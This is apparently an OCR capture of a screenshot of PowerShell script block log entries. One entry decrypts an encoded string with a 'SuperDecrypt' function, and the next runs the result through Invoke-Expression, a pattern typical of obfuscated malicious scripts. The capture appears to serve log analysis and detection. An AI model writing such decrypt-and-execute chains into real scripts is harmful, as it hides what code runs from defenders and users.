
ScriptBlock ID: ad8ae740-1f33-42aa-8dfc-
1314411877e3
Compiling Scriptblock text (1 of 1):
$decrypted = SuperDecrypt
“FUIwQitCNkInQm9CCkItQjFCNkJiQmVCEkI1QixCJkJl
Qg==”
ScriptBlock ID: ba11c155-d34c-4004-88e3-
6502ecb50f52
Compiling Scriptblock text (1 of 1):
Invoke-Expression $decrypted
ScriptBlock ID: 856c01ca-85d7-4989-b47f-